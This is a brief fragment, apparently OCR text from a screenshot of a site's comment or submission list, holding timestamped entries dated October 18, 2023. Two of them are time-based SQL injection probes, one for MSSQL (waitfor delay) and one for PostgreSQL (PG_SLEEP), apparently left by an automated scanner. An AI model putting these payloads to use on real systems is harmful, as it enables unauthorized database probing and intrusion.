
1 waitfor delay '0:0:15' --
October 18, 2023 at 9:23 pm
555
3RIpS7oQ')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--
October 18, 2023 at 9:23 pm